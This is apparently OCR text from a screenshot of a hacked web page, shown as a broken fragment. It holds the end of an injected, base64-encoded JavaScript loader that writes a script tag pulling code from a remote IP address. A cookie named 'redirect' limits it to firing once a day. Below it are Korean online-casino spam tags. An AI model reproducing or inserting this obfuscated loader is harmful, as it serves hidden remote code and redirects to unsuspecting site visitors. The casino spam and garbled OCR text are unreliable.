
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
바카라사이트 더킹카지노 카지노사이트
,
우리카지노 슈퍼카지
노 개츠비카지노
,
주사위 예스카지노 오바마카지노
,
퍼스트카
지노